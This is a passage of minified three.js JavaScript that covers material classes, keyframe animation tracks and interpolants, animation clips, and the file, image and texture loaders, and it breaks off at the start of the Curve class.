super.copy(t),this.color.copy(t.color),this.map=t.map,this.lightMap=t.lightMap,this.lightMapIntensity=t.lightMapIntensity,this.aoMap=t.aoMap,this.aoMapIntensity=t.aoMapIntensity,this.emissive.copy(t.emissive),this.emissiveMap=t.emissiveMap,this.emissiveIntensity=t.emissiveIntensity,this.specularMap=t.specularMap,this.alphaMap=t.alphaMap,this.envMap=t.envMap,this.combine=t.combine,this.reflectivity=t.reflectivity,this.refractionRatio=t.refractionRatio,this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this.wireframeLinecap=t.wireframeLinecap,this.wireframeLinejoin=t.wireframeLinejoin,this.skinning=t.skinning,this.morphTargets=t.morphTargets,this.morphNormals=t.morphNormals,this}}Ro.prototype.isMeshLambertMaterial=!0;class Co extends Fe{constructor(t){super(),this.defines={MATCAP:\"\"},this.type=\"MeshMatcapMaterial\",this.color=new je(16777215),this.matcap=null,this.map=null,this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new lt(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.alphaMap=null,this.skinning=!1,this.morphTargets=!1,this.morphNormals=!1,this.flatShading=!1,this.setValues(t)}copy(t){return super.copy(t),this.defines={MATCAP:\"\"},this.color.copy(t.color),this.matcap=t.matcap,this.map=t.map,this.bumpMap=t.bumpMap,this.bumpScale=t.bumpScale,this.normalMap=t.normalMap,this.normalMapType=t.normalMapType,this.normalScale.copy(t.normalScale),this.displacementMap=t.displacementMap,this.displacementScale=t.displacementScale,this.displacementBias=t.displacementBias,this.alphaMap=t.alphaMap,this.skinning=t.skinning,this.morphTargets=t.morphTargets,this.morphNormals=t.morphNormals,this.flatShading=t.flatShading,this}}Co.prototype.isMeshMatcapMaterial=!0;class Po extends $s{constructor(t){super(),this.type=\"LineDashedMaterial\",this.scale=1,this.dashSize=3,this.gapSize=1,this.setValues(t)}copy(t){return super.copy(t),this.scale=t.scale,this.dashSize=t.dashSize,this.gapSize=t.gapSize,this}}Po.prototype.isLineDashedMaterial=!0;var Do=Object.freeze({__proto__:null,ShadowMaterial:wo,SpriteMaterial:xs,RawShaderMaterial:Mo,ShaderMaterial:Gn,PointsMaterial:ha,MeshPhysicalMaterial:To,MeshStandardMaterial:So,MeshPhongMaterial:Eo,MeshToonMaterial:Ao,MeshNormalMaterial:Lo,MeshLambertMaterial:Ro,MeshDepthMaterial:ts,MeshDistanceMaterial:es,MeshBasicMaterial:qe,MeshMatcapMaterial:Co,LineDashedMaterial:Po,LineBasicMaterial:$s,Material:Fe});const Io={arraySlice:function(t,e,n){return Io.isTypedArray(t)?new t.constructor(t.subarray(e,void 0!==n?n:t.length)):t.slice(e,n)},convertArray:function(t,e,n){return!t||!n&&t.constructor===e?t:\"number\"==typeof e.BYTES_PER_ELEMENT?new e(t):Array.prototype.slice.call(t)},isTypedArray:function(t){return ArrayBuffer.isView(t)&&!(t instanceof DataView)},getKeyframeOrder:function(t){const e=t.length,n=new Array(e);for(let t=0;t!==e;++t)n[t]=t;return n.sort((function(e,n){return t[e]-t[n]})),n},sortedArray:function(t,e,n){const i=t.length,r=new t.constructor(i);for(let s=0,a=0;a!==i;++s){const i=n[s]*e;for(let n=0;n!==e;++n)r[a++]=t[i+n]}return r},flattenJSON:function(t,e,n,i){let r=1,s=t[0];for(;void 0!==s&&void 0===s[i];)s=t[r++];if(void 0===s)return;let a=s[i];if(void 0!==a)if(Array.isArray(a))do{a=s[i],void 0!==a&&(e.push(s.time),n.push.apply(n,a)),s=t[r++]}while(void 0!==s);else if(void 0!==a.toArray)do{a=s[i],void 0!==a&&(e.push(s.time),a.toArray(n,n.length)),s=t[r++]}while(void 0!==s);else do{a=s[i],void 0!==a&&(e.push(s.time),n.push(a)),s=t[r++]}while(void 0!==s)},subclip:function(t,e,n,i,r=30){const s=t.clone();s.name=e;const a=[];for(let t=0;t<s.tracks.length;++t){const e=s.tracks[t],o=e.getValueSize(),l=[],c=[];for(let t=0;t<e.times.length;++t){const s=e.times[t]*r;if(!(s<n||s>=i)){l.push(e.times[t]);for(let n=0;n<o;++n)c.push(e.values[t*o+n])}}0!==l.length&&(e.times=Io.convertArray(l,e.times.constructor),e.values=Io.convertArray(c,e.values.constructor),a.push(e))}s.tracks=a;let o=1/0;for(let t=0;t<s.tracks.length;++t)o>s.tracks[t].times[0]&&(o=s.tracks[t].times[0]);for(let t=0;t<s.tracks.length;++t)s.tracks[t].shift(-1*o);return s.resetDuration(),s},makeClipAdditive:function(t,e=0,n=t,i=30){i<=0&&(i=30);const r=n.tracks.length,s=e/i;for(let e=0;e<r;++e){const i=n.tracks[e],r=i.ValueTypeName;if(\"bool\"===r||\"string\"===r)continue;const a=t.tracks.find((function(t){return t.name===i.name&&t.ValueTypeName===r}));if(void 0===a)continue;let o=0;const l=i.getValueSize();i.createInterpolant.isInterpolantFactoryMethodGLTFCubicSpline&&(o=l/3);let c=0;const h=a.getValueSize();a.createInterpolant.isInterpolantFactoryMethodGLTFCubicSpline&&(c=h/3);const u=i.times.length-1;let d;if(s<=i.times[0]){const t=o,e=l-o;d=Io.arraySlice(i.values,t,e)}else if(s>=i.times[u]){const t=u*l+o,e=t+l-o;d=Io.arraySlice(i.values,t,e)}else{const t=i.createInterpolant(),e=o,n=l-o;t.evaluate(s),d=Io.arraySlice(t.resultBuffer,e,n)}if(\"quaternion\"===r){(new yt).fromArray(d).normalize().conjugate().toArray(d)}const p=a.times.length;for(let t=0;t<p;++t){const e=t*h+c;if(\"quaternion\"===r)yt.multiplyQuaternionsFlat(a.values,e,d,0,a.values,e);else{const t=h-2*c;for(let n=0;n<t;++n)a.values[e+n]-=d[n]}}}return t.blendMode=q,t}};function No(t,e,n,i){this.parameterPositions=t,this._cachedIndex=0,this.resultBuffer=void 0!==i?i:new e.constructor(n),this.sampleValues=e,this.valueSize=n}function Bo(t,e,n,i){No.call(this,t,e,n,i),this._weightPrev=-0,this._offsetPrev=-0,this._weightNext=-0,this._offsetNext=-0}function Oo(t,e,n,i){No.call(this,t,e,n,i)}function zo(t,e,n,i){No.call(this,t,e,n,i)}Object.assign(No.prototype,{evaluate:function(t){const e=this.parameterPositions;let n=this._cachedIndex,i=e[n],r=e[n-1];t:{e:{let s;n:{i:if(!(t<i)){for(let s=n+2;;){if(void 0===i){if(t<r)break i;return n=e.length,this._cachedIndex=n,this.afterEnd_(n-1,t,r)}if(n===s)break;if(r=i,i=e[++n],t<i)break e}s=e.length;break n}if(t>=r)break t;{const a=e[1];t<a&&(n=2,r=a);for(let s=n-2;;){if(void 0===r)return this._cachedIndex=0,this.beforeStart_(0,t,i);if(n===s)break;if(i=r,r=e[--n-1],t>=r)break e}s=n,n=0}}for(;n<s;){const i=n+s>>>1;t<e[i]?s=i:n=i+1}if(i=e[n],r=e[n-1],void 0===r)return this._cachedIndex=0,this.beforeStart_(0,t,i);if(void 0===i)return n=e.length,this._cachedIndex=n,this.afterEnd_(n-1,r,t)}this._cachedIndex=n,this.intervalChanged_(n,r,i)}return this.interpolate_(n,r,t,i)},settings:null,DefaultSettings_:{},getSettings_:function(){return this.settings||this.DefaultSettings_},copySampleValue_:function(t){const e=this.resultBuffer,n=this.sampleValues,i=this.valueSize,r=t*i;for(let t=0;t!==i;++t)e[t]=n[r+t];return e},interpolate_:function(){throw new Error(\"call to abstract method\")},intervalChanged_:function(){}}),Object.assign(No.prototype,{beforeStart_:No.prototype.copySampleValue_,afterEnd_:No.prototype.copySampleValue_}),Bo.prototype=Object.assign(Object.create(No.prototype),{constructor:Bo,DefaultSettings_:{endingStart:k,endingEnd:k},intervalChanged_:function(t,e,n){const i=this.parameterPositions;let r=t-2,s=t+1,a=i[r],o=i[s];if(void 0===a)switch(this.getSettings_().endingStart){case V:r=t,a=2*e-n;break;case W:r=i.length-2,a=e+i[r]-i[r+1];break;default:r=t,a=n}if(void 0===o)switch(this.getSettings_().endingEnd){case V:s=t,o=2*n-e;break;case W:s=1,o=n+i[1]-i[0];break;default:s=t-1,o=e}const l=.5*(n-e),c=this.valueSize;this._weightPrev=l/(e-a),this._weightNext=l/(o-n),this._offsetPrev=r*c,this._offsetNext=s*c},interpolate_:function(t,e,n,i){const r=this.resultBuffer,s=this.sampleValues,a=this.valueSize,o=t*a,l=o-a,c=this._offsetPrev,h=this._offsetNext,u=this._weightPrev,d=this._weightNext,p=(n-e)/(i-e),f=p*p,m=f*p,g=-u*m+2*u*f-u*p,v=(1+u)*m+(-1.5-2*u)*f+(-.5+u)*p+1,y=(-1-d)*m+(1.5+d)*f+.5*p,x=d*m-d*f;for(let t=0;t!==a;++t)r[t]=g*s[c+t]+v*s[l+t]+y*s[o+t]+x*s[h+t];return r}}),Oo.prototype=Object.assign(Object.create(No.prototype),{constructor:Oo,interpolate_:function(t,e,n,i){const r=this.resultBuffer,s=this.sampleValues,a=this.valueSize,o=t*a,l=o-a,c=(n-e)/(i-e),h=1-c;for(let t=0;t!==a;++t)r[t]=s[l+t]*h+s[o+t]*c;return r}}),zo.prototype=Object.assign(Object.create(No.prototype),{constructor:zo,interpolate_:function(t){return this.copySampleValue_(t-1)}});class Fo{constructor(t,e,n,i){if(void 0===t)throw new Error(\"THREE.KeyframeTrack: track name is undefined\");if(void 0===e||0===e.length)throw new Error(\"THREE.KeyframeTrack: no keyframes in track named \"+t);this.name=t,this.times=Io.convertArray(e,this.TimeBufferType),this.values=Io.convertArray(n,this.ValueBufferType),this.setInterpolation(i||this.DefaultInterpolation)}static toJSON(t){const e=t.constructor;let n;if(e.toJSON!==this.toJSON)n=e.toJSON(t);else{n={name:t.name,times:Io.convertArray(t.times,Array),values:Io.convertArray(t.values,Array)};const e=t.getInterpolation();e!==t.DefaultInterpolation&&(n.interpolation=e)}return n.type=t.ValueTypeName,n}InterpolantFactoryMethodDiscrete(t){return new zo(this.times,this.values,this.getValueSize(),t)}InterpolantFactoryMethodLinear(t){return new Oo(this.times,this.values,this.getValueSize(),t)}InterpolantFactoryMethodSmooth(t){return new Bo(this.times,this.values,this.getValueSize(),t)}setInterpolation(t){let e;switch(t){case H:e=this.InterpolantFactoryMethodDiscrete;break;case U:e=this.InterpolantFactoryMethodLinear;break;case G:e=this.InterpolantFactoryMethodSmooth}if(void 0===e){const e=\"unsupported interpolation for \"+this.ValueTypeName+\" keyframe track named \"+this.name;if(void 0===this.createInterpolant){if(t===this.DefaultInterpolation)throw new Error(e);this.setInterpolation(this.DefaultInterpolation)}return console.warn(\"THREE.KeyframeTrack:\",e),this}return this.createInterpolant=e,this}getInterpolation(){switch(this.createInterpolant){case this.InterpolantFactoryMethodDiscrete:return H;case this.InterpolantFactoryMethodLinear:return U;case this.InterpolantFactoryMethodSmooth:return G}}getValueSize(){return this.values.length/this.times.length}shift(t){if(0!==t){const e=this.times;for(let n=0,i=e.length;n!==i;++n)e[n]+=t}return this}scale(t){if(1!==t){const e=this.times;for(let n=0,i=e.length;n!==i;++n)e[n]*=t}return this}trim(t,e){const n=this.times,i=n.length;let r=0,s=i-1;for(;r!==i&&n[r]<t;)++r;for(;-1!==s&&n[s]>e;)--s;if(++s,0!==r||s!==i){r>=s&&(s=Math.max(s,1),r=s-1);const t=this.getValueSize();this.times=Io.arraySlice(n,r,s),this.values=Io.arraySlice(this.values,r*t,s*t)}return this}validate(){let t=!0;const e=this.getValueSize();e-Math.floor(e)!=0&&(console.error(\"THREE.KeyframeTrack: Invalid value size in track.\",this),t=!1);const n=this.times,i=this.values,r=n.length;0===r&&(console.error(\"THREE.KeyframeTrack: Track is empty.\",this),t=!1);let s=null;for(let e=0;e!==r;e++){const i=n[e];if(\"number\"==typeof i&&isNaN(i)){console.error(\"THREE.KeyframeTrack: Time is not a valid number.\",this,e,i),t=!1;break}if(null!==s&&s>i){console.error(\"THREE.KeyframeTrack: Out of order keys.\",this,e,i,s),t=!1;break}s=i}if(void 0!==i&&Io.isTypedArray(i))for(let e=0,n=i.length;e!==n;++e){const n=i[e];if(isNaN(n)){console.error(\"THREE.KeyframeTrack: Value is not a valid number.\",this,e,n),t=!1;break}}return t}optimize(){const t=Io.arraySlice(this.times),e=Io.arraySlice(this.values),n=this.getValueSize(),i=this.getInterpolation()===G,r=t.length-1;let s=1;for(let a=1;a<r;++a){let r=!1;const o=t[a];if(o!==t[a+1]&&(1!==a||o!==t[0]))if(i)r=!0;else{const t=a*n,i=t-n,s=t+n;for(let a=0;a!==n;++a){const n=e[t+a];if(n!==e[i+a]||n!==e[s+a]){r=!0;break}}}if(r){if(a!==s){t[s]=t[a];const i=a*n,r=s*n;for(let t=0;t!==n;++t)e[r+t]=e[i+t]}++s}}if(r>0){t[s]=t[r];for(let t=r*n,i=s*n,a=0;a!==n;++a)e[i+a]=e[t+a];++s}return s!==t.length?(this.times=Io.arraySlice(t,0,s),this.values=Io.arraySlice(e,0,s*n)):(this.times=t,this.values=e),this}clone(){const t=Io.arraySlice(this.times,0),e=Io.arraySlice(this.values,0),n=new(0,this.constructor)(this.name,t,e);return n.createInterpolant=this.createInterpolant,n}}Fo.prototype.TimeBufferType=Float32Array,Fo.prototype.ValueBufferType=Float32Array,Fo.prototype.DefaultInterpolation=U;class Ho extends Fo{}Ho.prototype.ValueTypeName=\"bool\",Ho.prototype.ValueBufferType=Array,Ho.prototype.DefaultInterpolation=H,Ho.prototype.InterpolantFactoryMethodLinear=void 0,Ho.prototype.InterpolantFactoryMethodSmooth=void 0;class Uo extends Fo{}Uo.prototype.ValueTypeName=\"color\";class Go extends Fo{}function ko(t,e,n,i){No.call(this,t,e,n,i)}Go.prototype.ValueTypeName=\"number\",ko.prototype=Object.assign(Object.create(No.prototype),{constructor:ko,interpolate_:function(t,e,n,i){const r=this.resultBuffer,s=this.sampleValues,a=this.valueSize,o=(n-e)/(i-e);let l=t*a;for(let t=l+a;l!==t;l+=4)yt.slerpFlat(r,0,s,l-a,s,l,o);return r}});class Vo extends Fo{InterpolantFactoryMethodLinear(t){return new ko(this.times,this.values,this.getValueSize(),t)}}Vo.prototype.ValueTypeName=\"quaternion\",Vo.prototype.DefaultInterpolation=U,Vo.prototype.InterpolantFactoryMethodSmooth=void 0;class Wo extends Fo{}Wo.prototype.ValueTypeName=\"string\",Wo.prototype.ValueBufferType=Array,Wo.prototype.DefaultInterpolation=H,Wo.prototype.InterpolantFactoryMethodLinear=void 0,Wo.prototype.InterpolantFactoryMethodSmooth=void 0;class jo extends Fo{}jo.prototype.ValueTypeName=\"vector\";class qo{constructor(t,e=-1,n,i=2500){this.name=t,this.tracks=n,this.duration=e,this.blendMode=i,this.uuid=ot.generateUUID(),this.duration<0&&this.resetDuration()}static parse(t){const e=[],n=t.tracks,i=1/(t.fps||1);for(let t=0,r=n.length;t!==r;++t)e.push(Xo(n[t]).scale(i));const r=new this(t.name,t.duration,e,t.blendMode);return r.uuid=t.uuid,r}static toJSON(t){const e=[],n=t.tracks,i={name:t.name,duration:t.duration,tracks:e,uuid:t.uuid,blendMode:t.blendMode};for(let t=0,i=n.length;t!==i;++t)e.push(Fo.toJSON(n[t]));return i}static CreateFromMorphTargetSequence(t,e,n,i){const r=e.length,s=[];for(let t=0;t<r;t++){let a=[],o=[];a.push((t+r-1)%r,t,(t+1)%r),o.push(0,1,0);const l=Io.getKeyframeOrder(a);a=Io.sortedArray(a,1,l),o=Io.sortedArray(o,1,l),i||0!==a[0]||(a.push(r),o.push(o[0])),s.push(new Go(\".morphTargetInfluences[\"+e[t].name+\"]\",a,o).scale(1/n))}return new this(t,-1,s)}static findByName(t,e){let n=t;if(!Array.isArray(t)){const e=t;n=e.geometry&&e.geometry.animations||e.animations}for(let t=0;t<n.length;t++)if(n[t].name===e)return n[t];return null}static CreateClipsFromMorphTargetSequences(t,e,n){const i={},r=/^([\\w-]*?)([\\d]+)$/;for(let e=0,n=t.length;e<n;e++){const n=t[e],s=n.name.match(r);if(s&&s.length>1){const t=s[1];let e=i[t];e||(i[t]=e=[]),e.push(n)}}const s=[];for(const t in i)s.push(this.CreateFromMorphTargetSequence(t,i[t],e,n));return s}static parseAnimation(t,e){if(!t)return console.error(\"THREE.AnimationClip: No animation in JSONLoader data.\"),null;const n=function(t,e,n,i,r){if(0!==n.length){const s=[],a=[];Io.flattenJSON(n,s,a,i),0!==s.length&&r.push(new t(e,s,a))}},i=[],r=t.name||\"default\",s=t.fps||30,a=t.blendMode;let o=t.length||-1;const l=t.hierarchy||[];for(let t=0;t<l.length;t++){const r=l[t].keys;if(r&&0!==r.length)if(r[0].morphTargets){const t={};let e;for(e=0;e<r.length;e++)if(r[e].morphTargets)for(let n=0;n<r[e].morphTargets.length;n++)t[r[e].morphTargets[n]]=-1;for(const n in t){const t=[],s=[];for(let i=0;i!==r[e].morphTargets.length;++i){const i=r[e];t.push(i.time),s.push(i.morphTarget===n?1:0)}i.push(new Go(\".morphTargetInfluence[\"+n+\"]\",t,s))}o=t.length*(s||1)}else{const s=\".bones[\"+e[t].name+\"]\";n(jo,s+\".position\",r,\"pos\",i),n(Vo,s+\".quaternion\",r,\"rot\",i),n(jo,s+\".scale\",r,\"scl\",i)}}if(0===i.length)return null;return new this(r,o,i,a)}resetDuration(){let t=0;for(let e=0,n=this.tracks.length;e!==n;++e){const n=this.tracks[e];t=Math.max(t,n.times[n.times.length-1])}return this.duration=t,this}trim(){for(let t=0;t<this.tracks.length;t++)this.tracks[t].trim(0,this.duration);return this}validate(){let t=!0;for(let e=0;e<this.tracks.length;e++)t=t&&this.tracks[e].validate();return t}optimize(){for(let t=0;t<this.tracks.length;t++)this.tracks[t].optimize();return this}clone(){const t=[];for(let e=0;e<this.tracks.length;e++)t.push(this.tracks[e].clone());return new this.constructor(this.name,this.duration,t,this.blendMode)}toJSON(){return this.constructor.toJSON(this)}}function Xo(t){if(void 0===t.type)throw new Error(\"THREE.KeyframeTrack: track type undefined, can not parse\");const e=function(t){switch(t.toLowerCase()){case\"scalar\":case\"double\":case\"float\":case\"number\":case\"integer\":return Go;case\"vector\":case\"vector2\":case\"vector3\":case\"vector4\":return jo;case\"color\":return Uo;case\"quaternion\":return Vo;case\"bool\":case\"boolean\":return Ho;case\"string\":return Wo}throw new Error(\"THREE.KeyframeTrack: Unsupported typeName: \"+t)}(t.type);if(void 0===t.times){const e=[],n=[];Io.flattenJSON(t.keys,e,n,\"value\"),t.times=e,t.values=n}return void 0!==e.parse?e.parse(t):new e(t.name,t.times,t.values,t.interpolation)}const Yo={enabled:!1,files:{},add:function(t,e){!1!==this.enabled&&(this.files[t]=e)},get:function(t){if(!1!==this.enabled)return this.files[t]},remove:function(t){delete this.files[t]},clear:function(){this.files={}}};function Zo(t,e,n){const i=this;let r,s=!1,a=0,o=0;const l=[];this.onStart=void 0,this.onLoad=t,this.onProgress=e,this.onError=n,this.itemStart=function(t){o++,!1===s&&void 0!==i.onStart&&i.onStart(t,a,o),s=!0},this.itemEnd=function(t){a++,void 0!==i.onProgress&&i.onProgress(t,a,o),a===o&&(s=!1,void 0!==i.onLoad&&i.onLoad())},this.itemError=function(t){void 0!==i.onError&&i.onError(t)},this.resolveURL=function(t){return r?r(t):t},this.setURLModifier=function(t){return r=t,this},this.addHandler=function(t,e){return l.push(t,e),this},this.removeHandler=function(t){const e=l.indexOf(t);return-1!==e&&l.splice(e,2),this},this.getHandler=function(t){for(let e=0,n=l.length;e<n;e+=2){const n=l[e],i=l[e+1];if(n.global&&(n.lastIndex=0),n.test(t))return i}return null}}const Jo=new Zo;function Qo(t){this.manager=void 0!==t?t:Jo,this.crossOrigin=\"anonymous\",this.withCredentials=!1,this.path=\"\",this.resourcePath=\"\",this.requestHeader={}}Object.assign(Qo.prototype,{load:function(){},loadAsync:function(t,e){const n=this;return new Promise((function(i,r){n.load(t,i,e,r)}))},parse:function(){},setCrossOrigin:function(t){return this.crossOrigin=t,this},setWithCredentials:function(t){return this.withCredentials=t,this},setPath:function(t){return this.path=t,this},setResourcePath:function(t){return this.resourcePath=t,this},setRequestHeader:function(t){return this.requestHeader=t,this}});const Ko={};function $o(t){Qo.call(this,t)}$o.prototype=Object.assign(Object.create(Qo.prototype),{constructor:$o,load:function(t,e,n,i){void 0===t&&(t=\"\"),void 0!==this.path&&(t=this.path+t),t=this.manager.resolveURL(t);const r=this,s=Yo.get(t);if(void 0!==s)return r.manager.itemStart(t),setTimeout((function(){e&&e(s),r.manager.itemEnd(t)}),0),s;if(void 0!==Ko[t])return void Ko[t].push({onLoad:e,onProgress:n,onError:i});const a=t.match(/^data:(.*?)(;base64)?,(.*)$/);let o;if(a){const n=a[1],s=!!a[2];let o=a[3];o=decodeURIComponent(o),s&&(o=atob(o));try{let i;const s=(this.responseType||\"\").toLowerCase();switch(s){case\"arraybuffer\":case\"blob\":const t=new Uint8Array(o.length);for(let e=0;e<o.length;e++)t[e]=o.charCodeAt(e);i=\"blob\"===s?new Blob([t.buffer],{type:n}):t.buffer;break;case\"document\":const e=new DOMParser;i=e.parseFromString(o,n);break;case\"json\":i=JSON.parse(o);break;default:i=o}setTimeout((function(){e&&e(i),r.manager.itemEnd(t)}),0)}catch(e){setTimeout((function(){i&&i(e),r.manager.itemError(t),r.manager.itemEnd(t)}),0)}}else{Ko[t]=[],Ko[t].push({onLoad:e,onProgress:n,onError:i}),o=new XMLHttpRequest,o.open(\"GET\",t,!0),o.addEventListener(\"load\",(function(e){const n=this.response,i=Ko[t];if(delete Ko[t],200===this.status||0===this.status){0===this.status&&console.warn(\"THREE.FileLoader: HTTP Status 0 received.\"),Yo.add(t,n);for(let t=0,e=i.length;t<e;t++){const e=i[t];e.onLoad&&e.onLoad(n)}r.manager.itemEnd(t)}else{for(let t=0,n=i.length;t<n;t++){const n=i[t];n.onError&&n.onError(e)}r.manager.itemError(t),r.manager.itemEnd(t)}}),!1),o.addEventListener(\"progress\",(function(e){const n=Ko[t];for(let t=0,i=n.length;t<i;t++){const i=n[t];i.onProgress&&i.onProgress(e)}}),!1),o.addEventListener(\"error\",(function(e){const n=Ko[t];delete Ko[t];for(let t=0,i=n.length;t<i;t++){const i=n[t];i.onError&&i.onError(e)}r.manager.itemError(t),r.manager.itemEnd(t)}),!1),o.addEventListener(\"abort\",(function(e){const n=Ko[t];delete Ko[t];for(let t=0,i=n.length;t<i;t++){const i=n[t];i.onError&&i.onError(e)}r.manager.itemError(t),r.manager.itemEnd(t)}),!1),void 0!==this.responseType&&(o.responseType=this.responseType),void 0!==this.withCredentials&&(o.withCredentials=this.withCredentials),o.overrideMimeType&&o.overrideMimeType(void 0!==this.mimeType?this.mimeType:\"text/plain\");for(const t in this.requestHeader)o.setRequestHeader(t,this.requestHeader[t]);o.send(null)}return r.manager.itemStart(t),o},setResponseType:function(t){return this.responseType=t,this},setMimeType:function(t){return this.mimeType=t,this}});function tl(t){Qo.call(this,t)}tl.prototype=Object.assign(Object.create(Qo.prototype),{constructor:tl,load:function(t,e,n,i){const r=this,s=[],a=new ya,o=new $o(this.manager);o.setPath(this.path),o.setResponseType(\"arraybuffer\"),o.setRequestHeader(this.requestHeader),o.setWithCredentials(r.withCredentials);let l=0;function c(c){o.load(t[c],(function(t){const n=r.parse(t,!0);s[c]={width:n.width,height:n.height,format:n.format,mipmaps:n.mipmaps},l+=1,6===l&&(1===n.mipmapCount&&(a.minFilter=g),a.image=s,a.format=n.format,a.needsUpdate=!0,e&&e(a))}),n,i)}if(Array.isArray(t))for(let e=0,n=t.length;e<n;++e)c(e);else o.load(t,(function(t){const n=r.parse(t,!0);if(n.isCubemap){const t=n.mipmaps.length/n.mipmapCount;for(let e=0;e<t;e++){s[e]={mipmaps:[]};for(let t=0;t<n.mipmapCount;t++)s[e].mipmaps.push(n.mipmaps[e*n.mipmapCount+t]),s[e].format=n.format,s[e].width=n.width,s[e].height=n.height}a.image=s}else a.image.width=n.width,a.image.height=n.height,a.mipmaps=n.mipmaps;1===n.mipmapCount&&(a.minFilter=g),a.format=n.format,a.needsUpdate=!0,e&&e(a)}),n,i);return a}});class el extends Qo{constructor(t){super(t)}load(t,e,n,i){void 0!==this.path&&(t=this.path+t),t=this.manager.resolveURL(t);const r=this,s=Yo.get(t);if(void 0!==s)return r.manager.itemStart(t),setTimeout((function(){e&&e(s),r.manager.itemEnd(t)}),0),s;const a=document.createElementNS(\"http://www.w3.org/1999/xhtml\",\"img\");function o(){a.removeEventListener(\"load\",o,!1),a.removeEventListener(\"error\",l,!1),Yo.add(t,this),e&&e(this),r.manager.itemEnd(t)}function l(e){a.removeEventListener(\"load\",o,!1),a.removeEventListener(\"error\",l,!1),i&&i(e),r.manager.itemError(t),r.manager.itemEnd(t)}return a.addEventListener(\"load\",o,!1),a.addEventListener(\"error\",l,!1),\"data:\"!==t.substr(0,5)&&void 0!==this.crossOrigin&&(a.crossOrigin=this.crossOrigin),r.manager.itemStart(t),a.src=t,a}}class nl extends Qo{constructor(t){super(t)}load(t,e,n,i){const r=new qn,s=new el(this.manager);s.setCrossOrigin(this.crossOrigin),s.setPath(this.path);let a=0;function o(n){s.load(t[n],(function(t){r.images[n]=t,a++,6===a&&(r.needsUpdate=!0,e&&e(r))}),void 0,i)}for(let e=0;e<t.length;++e)o(e);return r}}function il(t){Qo.call(this,t)}function rl(t){Qo.call(this,t)}function sl(){this.type=\"Curve\",this.arcLengthDivisions=200}il.prototype=Object.assign(Object.create(Qo.prototype),{constructor:il,load:function(t,e,n,i){const r=this,s=new Yn,a=new $o(this.manager);return a.setResponseType(\"arraybuffer\"),a.setRequestHeader(this.requestHeader),a.setPath(this.path),a.setWithCredentials(r.withCredentials),a.load(t,(function(t){const n=r.parse(t);n&&(void 0!==n.image?s.image=n.image:void 0!==n.data&&(s.image.width=n.width,s.image.height=n.height,s.image.data=n.data),s.wrapS=void 0!==n.wrapS?n.wrapS:u,s.wrapT=void 0!==n.wrapT?n.wrapT:u,s.magFilter=void 0!==n.magFilter?n.magFilter:g,s.minFilter=void 0!==n.minFilter?n.minFilter:g,s.anisotropy=void 0!==n.anisotropy?n.anisotropy:1,void 0!==n.encoding&&(s.encoding=n.encoding),void 0!==n.flipY&&(s.flipY=n.flipY),void 0!==n.format&&(s.format=n.format),void 0!==n.type&&(s.type=n.type),void 0!==n.mipmaps&&(s.mipmaps=n.mipmaps,s.minFilter=y),1===n.mipmapCount&&(s.minFilter=g),void 0!==n.generateMipmaps&&(s.generateMipmaps=n.generateMipmaps),s.needsUpdate=!0,e&&e(s,n))}),n,i),s}}),rl.prototype=Object.assign(Object.create(Qo.prototype),{constructor:rl,load:function(t,e,n,i){const r=new pt,s=new el(this.manager);return s.setCrossOrigin(this.crossOrigin),s.setPath(this.path),s.load(t,(function(n){r.image=n;const i=t.search(/\\.jpe?g($|\\?)/i)>0||0===t.search(/^data\\:image\\/jpeg/);r.format=i?T:E,r.needsUpdate=!0,void 0!==e&&e(r)}),n,i),r}}),Object.assign(sl.prototype,{getPoint:function(){return console.warn(\"THREE.Curve: .getPoint() not implemented.\"),null},getPointAt:function(t,e){const n=this.getUtoTmapping(t);return this.getPoint(n,e)},getPoints:function(t=5){const e=[];for(let n=0;n<=t;n++)e.push(this.getPoint(n/t));return e},getSpacedPoints:function(t=5){const e=[];for(let n=0;n<=t;n++)e.push(this.getPointAt(n/t));return e},getLength:function(){const t=this.getLengths();return t[t.length-1]},getLengths:function(t){if(void 0===t&&(t=this.arcLengthDivisions),this.cacheArcLengths&&this.cacheArcLengths.length===t+1&&!this.needsUpdate)return this.cacheArcLengths;this.needsUpdate=!1;const e=[];let n,i=this.getPoint(0),r=0;e.push(0);for(let s=1;s<=t;s++)n=this.getPoint(s/t),r+=n.distanceTo(i),e.push(r),i=n;return this.cacheArcLengths=e,e},updateArcLengths:function(){this.needsUpdate=!0,this.getLengths()},getUtoTmapping:function(t,e){const n=this.getLengths();let i=0;const r=n.length;let s;s=e||t*n[r-1];let a,o=0,l=r-1;for(;o<=l;)if(i=Math.floor(o+(l-o)/2),a=n[i]-s,a<0)o=i+1;else{if(!(a>0)){l=i;break}l=i-1}if(i=l,n[i]===s)return i/(r-1);const c=n[i];return(i+(s-c)/(n[i+1]-c))/(r-1)},getTangent:function(t,e){const n=1e-4;let i=t-n,r=t+n;i<0&&(i=0),r>1&&(r=1);const s=this.getPoint(i),a=this.getPoint(r),o=e||(s.isVector2?new lt:new xt);return o.copy(a).sub(s).normalize(),o},getTangentAt:function(t,e){const n=this.getUtoTmapping(t);return this.getTangent(n,e)},computeFrenetFrames:function(t,e){const n=new xt,i=[],r=[],s=[],a=new xt,o=new Jt;for(let e=0;e<=t;e++){const n=e/t;i[e]=this.getTangentAt(n,new xt),i[e].normalize()}r[0]=new xt,s[0]=new xt;let l=Number.MAX_VALUE;const c=Math.abs(i[0].x),h=Math.abs(i[0].y),u=Math.abs(i[0].z);c<=l&&(l=c,n.set(1,0,0)),h<=l&&(l=h,n.set(0,1,0)),u<=l&&n.set(0,0,1),a.crossVectors(i[0],n).normalize(),r[0].crossVectors(i[0],a),s[0].crossVectors(i[0],r[0]);for(let e=1;e<=t;e++){if(r[e]=r[e-1].clone(),s[e]=s[e-1].clone(),a.crossVectors(i[e-1],i[e]),a.length()>Number.EPSILON){a.normalize();const t=Math.acos(ot.clamp(i[e-1].dot(i[e]),-1,1));r[e].applyMatrix4(o.makeRotationAxis(a,t))}s[e].crossVectors(i[e],r[e])}if(!0===e){let e=Math.acos(ot.clamp(r[0].dot(r[t]),-1,1));e/=t,i[0].dot(a.crossVectors(r[0],r[t]))>0&&(e=-e);for(let n=1;n<=t;n++)r[n].applyMatrix4(o.makeRotationAxis(i[n],e*n)),s[n].crossVectors(i[n],r[n])}return{tangents:i,normals:r,binormals:s}},clone:function(){return(new this.constructor).copy(this)},copy:function(t){return 